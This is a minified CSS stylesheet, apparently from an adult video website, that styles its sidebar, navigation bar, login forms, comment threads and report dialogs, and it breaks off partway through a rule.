.sidebar_main_categories_wrapper{display:inline-block;width:100%;height:30px;line-height:29px;padding:0;margin:0;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{display:inline-block;width:100%;height:30px;line-height:29px;position:relative;border:none;padding:0;margin:0;background-color:#f8f8f0}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span.dropdown_caret,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span.dropdown_caret{position:absolute;top:0}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i{left:0;top:6px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{left:20px;color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret{right:10px;left:auto;padding-left:0}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu{position:absolute;top:32px;right:0;width:180px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu .sidebar_main_categories_items_text,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu .sidebar_main_categories_items_text{margin-left:3px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{height:30px;line-height:29px;font-size:13px;padding:0;margin:0;margin-top:-5px;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category{border:1px solid #e1e1e1;border-radius:5px;padding:2px 10px;background-color:#fff;box-shadow:rgba(0,0,0,.24) 0 1px 5px;-moz-box-shadow:rgba(0,0,0,.24) 0 1px 5px;-webkit-box-shadow:rgba(0,0,0,.24) 0 1px 5px}.sidebar_v2_wrapper .social_container,.sidebar_wrapper .social_container{padding:10px 0}.sidebar_v2_wrapper .sidebar_social_share,.sidebar_wrapper .sidebar_social_share{display:inline-block;width:100%;padding:5px 0;text-align:center;height:22px}.sidebar_v2_wrapper .sidebar_social_share span.obfs,.sidebar_wrapper .sidebar_social_share span.obfs{display:inline-block;height:22px;line-height:21px;padding:0 10px;border-radius:2px;text-align:left;font-size:11px;color:#fff}.sidebar_v2_wrapper .sidebar_social_share span.obfs i,.sidebar_wrapper .sidebar_social_share span.obfs i{position:relative;top:-1px;margin-right:5px}.sidebar_v2_wrapper .sidebar_social_share span.obfs.twitter_btn,.sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}.sidebar_v2_wrapper .sidebar_social_share span.obfs.facebook_btn,.sidebar_wrapper .sidebar_social_share span.obfs.facebook_btn{background-color:#4267b2}.sidebar_v2_wrapper .sidebar_social_share span.obfs.onlyfans_btn,.sidebar_wrapper .sidebar_social_share span.obfs.onlyfans_btn{background-color:#00aff0}.sidebar_v2_wrapper .sidebar_subsection_main_categories .sidebar_category_list_wrapper,.sidebar_wrapper .sidebar_subsection_main_categories .sidebar_category_list_wrapper{overflow:auto;height:630px}.sidebar_v2_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar,.sidebar_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar{width:7px;-webkit-appearance:none}.sidebar_v2_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb,.sidebar_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px rgba(255,255,255,.5);-webkit-box-shadow:0 0 1px rgba(255,255,255,.5)}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before{background-color:#be0000;opacity:.5}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-visible:before,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-visible:before{background-color:#be0000;opacity:1!important}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-horizontal,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-horizontal{display:none}.sidebar_v2_wrapper .sidebar_section_item img,.sidebar_wrapper .sidebar_section_item img{max-width:320px}.site_notice{text-align:center;background-color:#be0000;color:#fff;padding:5px 5px 10px 5px;border-radius:5px;margin:5px 0 15px 0}.site_notice .site_notice_title{font-weight:700;margin-bottom:5px}.site_notice a{color:inherit;background-color:inherit}.site_notice a:focus,.site_notice a:hover{font-weight:700;text-decoration:underline;color:inherit}.site_notice .site_notice_close{cursor:pointer;text-decoration:underline;font-weight:700}.site_notice .site_notice_close i{margin-right:5px}.sidebar_wrapper .sidebar_history_wrapper .sidebar_section_title{margin-top:2px}.sidebar_v2_section .filter_info{text-align:center}.sidebar_v2_section .filter_item{display:block;clear:both;height:18px;padding:5px;margin-bottom:10px}.sidebar_v2_section .filter_item.switch_container{margin-block:0}.sidebar_v2_section .filter_item.clicked{background-color:#e2e2e2}.sidebar_v2_section .filter_item span{vertical-align:middle;margin-left:5px}.sidebar_v2_section .filter_item .icon{vertical-align:top}.sidebar_v2_section .filter_container{border:1px solid #e1e1e1;border-radius:5px;font-size:12px}.sidebar_v2_section .filter_container .switch input:checked+span{background-color:#be0000}.sidebar_v2_section .filter_container .info{border-radius:3px;padding:2px 5px;color:#fff;background-color:#be0000;font-size:10px;line-height:11px;margin-right:5px;margin-top:3px}.sidebar_v2_section .filter_container .searchbar_btn{cursor:pointer}.navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#5e5e5e;background-color:#303030}@media (min-width:768px){.navbar_menu_wrapper{height:29px}}@media (min-width:968px){.navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}.navbar_menu_wrapper ul.main_menu li.main_menu_item.stroke_icon_on_hover:hover .icon{-webkit-filter:drop-shadow(1px 1px #fff) drop-shadow(1px -1px #fff) drop-shadow(-1px 1px #fff) drop-shadow(-1px -1px #fff);filter:drop-shadow(1px 1px #fff) drop-shadow(1px -1px #fff) drop-shadow(-1px 1px #fff) drop-shadow(-1px -1px #fff)}@media (min-width:360px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_5{width:18%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_5{width:auto}}.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:15%}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:11%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:auto}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_9{padding-right:12px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.navbar_menu_wrapper ul.main_menu li.main_menu_item:hover{background-color:#be0000}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .chat_counter{left:7px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share{position:relative;display:inline-block;width:16px;height:29px;margin-right:10px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a{position:absolute;top:-1px;right:0;bottom:0;left:0;margin:auto;display:inline-block;height:16px;width:16px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs i,.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a span{display:none}.navbar_menu_wrapper ul.main_menu li.main_menu_item.heures{display:none;padding-left:0;font-size:11px;color:#fff}.navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.navbar_menu_wrapper ul.main_menu li.social_container:hover{background-color:transparent!important}.navbar_user_log_reg_wrapper{position:absolute!important;right:-5px;top:50px;border:none;border-radius:2px;z-index:4}@media (min-width:768px){.navbar_user_log_reg_wrapper{width:165px;right:35px}}.navbar_user_log_reg_wrapper .header_button{display:none}.navbar_user_log_reg_wrapper .login_register_button{position:absolute;top:-50px;right:45px;margin:10px 10px 9px 0;padding-bottom:2px;border:none;border-radius:50%;display:inline-block;height:30px;width:30px;cursor:pointer;background-color:#eeb310}@media (min-width:768px){.navbar_user_log_reg_wrapper .login_register_button{right:5px}}.navbar_user_log_reg_wrapper .login_register_wrapper{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);width:290px;position:absolute;top:0;right:5px;padding:12px 15px;border:none;border-radius:2px;z-index:4;color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper{height:40px;cursor:pointer}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{display:block;width:50%;height:39px;font-size:15px;line-height:38px;font-weight:700;float:left;text-align:center;border-bottom:1px solid #e1e1e1}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{height:37px;border-bottom:3px solid #eeb310}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab i{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper{margin:20px 0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span{display:inline-block;width:100%;height:30px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span button,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span button{width:150px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_subtitle,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .login_form_subtitle{display:block;height:50px;line-height:59px;width:100%;font-weight:700;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item{position:relative;display:inline-block;width:100%;margin-bottom:10px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item label:first-child,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item label:first-child{position:relative;float:left;text-align:left;font-weight:600;display:block;width:100px;height:30px;line-height:29px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item input,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item input{height:25px;width:170px;margin-top:2px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item span{position:absolute;top:0;right:0;bottom:0;left:80px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item span input,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item span input{display:block;box-sizing:border-box;height:100%;width:100%}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item label.error,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item label.error{display:inline-block;width:100%;height:15px;font-size:11px;text-align:left;padding-left:108px;color:#ff0021}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .login_form_checkbox label{display:table;position:relative;padding-left:108px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .login_form_checkbox label span{display:block;float:left}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span:last-child,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .login_form_checkbox label span:last-child{display:inline-block;height:30px;line-height:14px;padding-left:5px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .terms_conditions,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions{margin-top:10px;font-size:11px;line-height:17px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .terms_conditions a,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions a{text-decoration:underline;color:#000}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form{display:none}.navbar_user_log_reg_wrapper .user_menu_main{width:150px;float:right;text-align:left;border-radius:2px;padding:3px 10px;color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item{display:block;padding-left:30px;line-height:29px;cursor:pointer;text-align:left}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item:hover{background-color:#c80000}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a{display:block;width:100%;position:relative;color:#000}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a i{position:absolute;top:7px;left:-20px}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a span{padding-left:5px}.content_section_user_story_videos{height:110px}.recover_login_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);display:none;width:265px;position:absolute;top:50px;right:5px;padding:12px 15px;border:none;border-radius:2px;z-index:4;background-color:#f8f8f0}@media (min-width:768px){.recover_login_wrapper{right:125px}}.recover_login_wrapper .recover_menu_close_btn{position:absolute;top:-50px;right:-5px;margin:10px 10px 9px 0;padding-bottom:2px;float:right;border:none;border-radius:50%;display:block;height:30px;width:30px;cursor:pointer;background-color:#be0000}.recover_login_wrapper .recover_login_inside_wrapper{text-align:center}.recover_login_wrapper .recover_login_inside_wrapper .auth_form_title{font-size:15px;line-height:38px;font-weight:700;height:40px;border-bottom:3px solid #be0000}.recover_login_wrapper .recover_login_inside_wrapper .auth_recover_form_item{padding:5px}.auth_form_item-msg.error{text-align:center;padding-top:5px;color:#ff0021}.auth_form_item-msg.success{text-align:center;padding-top:5px;color:#30ad22}.recover_account_form_wrapper{text-align:center;margin-top:20px;border-top:1px solid #e1e1e1}.homepage_category_wrapper{position:relative;padding:10px 10px 5px 10px}@media (min-width:480px){.homepage_category_wrapper{width:300px;margin-left:auto;margin-right:auto;margin-bottom:5px}}.homepage_category_wrapper select.dropdown_categories{width:calc(50% - 2px);margin-right:2px}.homepage_category_wrapper select.dropdown_video_tag{width:calc(50% - 2px);margin-left:2px}.homepage_category_wrapper span.homepage_category_caret{top:14px;right:calc(50% + 7px)}.homepage_category_wrapper span.homepage_video_tag_caret{top:14px;right:15px}.main_wrapper{display:block;overflow:hidden;width:100%}@media (min-width:968px){.main_wrapper{margin-left:210px;margin-right:10px;width:auto}}.agepass_check video{pointer-events:none}.comment_report_modal_wrapper{width:100%;display:none;position:absolute;left:0;top:50px;z-index:6;pointer-events:none}.comment_report_modal_wrapper.open{display:block}.comment_report_modal_wrapper .comment_report_modal{box-shadow:0 1px 5px rgba(0,0,0,.24);width:calc(100% - 40px);max-width:500px;margin:auto;padding-bottom:20px;color:#000;background-color:#f8f8f0;pointer-events:initial}.comment_report_modal_wrapper .comment_report_modal #report_comment{position:relative}.comment_report_modal_wrapper .comment_report_modal .comment_report_title{text-align:center;padding:15px 0}.comment_report_modal_wrapper .comment_report_modal .options_item_title{padding:5px 0;font-weight:700}.comment_report_modal_wrapper .comment_report_modal form{padding:0 15px}.comment_report_modal_wrapper .comment_report_modal form .obfs,.comment_report_modal_wrapper .comment_report_modal form a{color:#be0000}.comment_report_modal_wrapper .comment_report_modal form .obfs:hover,.comment_report_modal_wrapper .comment_report_modal form a:hover{text-decoration:underline}.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox{width:100%;height:35px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}@media (min-width:480px){.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox{width:50%}}.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox span{margin-right:10px}.comment_report_modal_wrapper .comment_report_modal form .report_form_item{display:-ms-grid;display:grid;margin-bottom:10px}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit{text-align:center;margin-top:10px}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{width:auto!important;height:auto!important;border:none!important;color:#fff;background-color:#be0000!important}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button:disabled{opacity:.6}.comment_report_modal_wrapper .comment_report_modal .modal_box_close{position:absolute;padding:5px;right:0;top:0}.comment_report_modal .custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px;z-index:0}.comment_report_modal .custom_radio input{display:none}.comment_report_modal .custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.comment_report_modal .custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #e1e1e1;border-radius:10px;background-color:#fff;color:#000}.comment_report_modal .custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#000}.photo_comments_wrapper,.pornstar_comments_wrapper,.studio_comments_wrapper,.video_comments_wrapper{position:relative;display:none;text-align:left}.photo_comments_wrapper.open,.pornstar_comments_wrapper.open,.studio_comments_wrapper.open,.video_comments_wrapper.open{display:block}.comments_display_wrapper{position:relative;margin:10px 0;width:100%;border:none}.comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt,.comments_display_wrapper .comments_reply_comment_wrapper textarea.comments_new_comment_txt{display:inline-block;width:100%;height:60px;border-radius:2px;margin-bottom:5px;outline:0;border-style:solid;border-width:1px;border-color:#e1e1e1}.comments_display_wrapper .comments_reply_comment_wrapper{margin-left:45px}.comments_display_wrapper .comments_new_comment_btn{display:block;height:40px}.comments_display_wrapper .comments_new_comment_btn button{float:right;width:auto;height:26px;line-height:17px}.comments_display_wrapper .comments_section_wrapper{display:block;position:relative}.comments_display_wrapper .comments_section_wrapper .comments_top_title{padding-top:5px;padding-left:30px;font-size:15px;font-weight:700;color:#000;background-color:#b6b6b0}.comments_display_wrapper .comments_section_wrapper .comments_top_title i{position:absolute;top:8px;left:5px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted{color:#000;background-color:#b6b6b0}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted:last-child{border-bottom:1px solid #eeb310!important}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted .comment_author_wrapper{color:#000!important}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment{position:relative;padding:10px 5px 10px 45px;border-style:solid;border-width:0 0 1px 0;border-color:#e1e1e1}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment.active{border-style:solid;border-width:0 0 1px 0;border-color:#be0000;background-color:#fff}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_avatar_wrapper{position:absolute;top:10px;left:5px;display:inline-block;width:30px;height:30px;border-radius:50%;overflow:hidden}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper{padding-top:5px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .js_comment_timestamp{font-weight:700}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper{color:#000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper a strong{color:#000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_wrapper{margin:5px 0 10px 0}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item,.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies{display:inline-block;padding:3px 3px;margin-right:3px;font-size:11px;border-radius:2px;border-style:solid;border-width:1px;cursor:pointer;border-color:#e1e1e1;color:#000;background-color:#fff}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item .comment_action_item span,.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies .comment_action_item span{padding-left:3px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_report_btn{float:right}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_action_item:hover{color:#be0000;border-color:#be0000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item.js_comment_delete{padding:3px 7px;margin-right:0}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies{margin-top:10px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_reply_wrapper{margin:0;margin-top:10px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_reply_wrapper .comment_load_more_replies_wrapper{margin-left:45px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_reply_wrapper .comment_reply_input{margin-top:10px}.load_more_wrapper{display:block;margin-top:5px;position:relative}@media (min-width:480px){.load_more_wrapper{margin-right:5px;margin-left:5px}}@media (min-width:768px){.load_more_wrapper{margin-right:10px;margin-left:10px}}@media (min-width:968px){.load_more_wrapper{margin-right:0;margin-left:0}}.load_more_wrapper .load_more_btn{text-align:center;position:relative;cursor:pointer}.load_more_wrapper .load_more_btn .load_more_text{display:inline-block;margin-top:10px;padding:4px 50px;border:1px solid #e1e1e1;background-color:#fff;color:#000}.load_more_wrapper .load_more_btn.invisible{display:none}.load_more_wrapper.use_load_more.havemore:before{content:"";position:absolute;top:0;right:0;left:0;display:inline-block;height:50%;z-index:0;border-bottom:1px solid #e1e1e1}.content_section_title{position:relative;width:100%;margin-bottom:0}@media (min-width:480px){.content_section_title{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper{position:relative;display:block;margin:0;padding:0 5px}@media (min-width:968px){.content_section_title .title_wrapper{padding:0}}.content_section_title .title_wrapper .title_text{position:relative;display:block;max-width:100%;float:left;margin-bottom:0;min-height:20px}@media (min-width:768px){.content_section_title .title_wrapper .title_text{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper .title_text i{position:relative;top:1px;float:left}.content_section_title .title_wrapper .title_text .h2_class,.content_section_title .title_wrapper .title_text h1,.content_section_title .title_wrapper .title_text h2{font-size:15px;line-height:19px;font-weight:700;padding-left:5px}.content_section_title div .dropdown_menu{display:none;color:#000}.content_section_title .title_conditional_main_categories_wrapper_360px{display:none}.content_section_title .conditional_main_category,.content_section_title .random_video_btn_wrapper,.content_section_title .title_main_categories_wrapper{position:relative;float:right;margin-left:3px;height:22px}.content_section_title .conditional_main_category .dropdown_menu,.content_section_title .random_video_btn_wrapper .dropdown_menu,.content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#f8f8f0;color:#000}@media (min-width:768px){.content_section_title .conditional_main_category button,.content_section_title .random_video_btn_wrapper button,.content_section_title .title_main_categories_wrapper button{display:inline-block}.content_section_title .conditional_main_category button i,.content_section_title .random_video_btn_wrapper button i,.content_section_title .title_main_categories_wrapper button i{position:absolute;top:3px;bottom:0;left:6px}.content_section_title .conditional_main_category button span,.content_section_title .random_video_btn_wrapper button span,.content_section_title .title_main_categories_wrapper button span{margin-left:20px;font-size:11px;line-height:19px}}@media (min-width:768px){.content_section_title .random_video_btn_wrapper{margin-top:3px}}.content_section_title .random_video_btn_wrapper button.btn{position:relative;border:1px solid #e1e1e1}.content_section_title .random_video_btn_wrapper button.btn i{position:relative;top:-1px;left:0}.content_section_all_videos .content_section_title,.content_section_category_videos .content_section_title,.content_section_multifilter_videos .content_section_title,.content_section_video_tags .content_section_title{margin-bottom:0}.content_section_all_videos .title_wrapper,.content_section_category_videos .title_wrapper,.content_section_multifilter_videos .title_wrapper,.content_section_video_tags .title_wrapper{border:none;padding:5px}@media (min-width:968px){.content_section_all_videos .title_wrapper,.content_section_category_videos .title_wrapper,.content_section_multifilter_videos .title_wrapper,.content_section_video_tags .title_wrapper{padding:5px 0}}@media (min-width:768px){.content_section_all_videos .title_wrapper .title_text,.content_section_category_videos .title_wrapper 